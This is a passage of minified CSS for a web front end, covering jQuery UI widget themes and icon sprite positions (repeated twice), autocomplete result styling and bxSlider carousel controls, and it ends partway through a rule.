.ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0!important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr!important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(../../../../js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:silver;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url([data-uri]) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url([data-uri]) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper 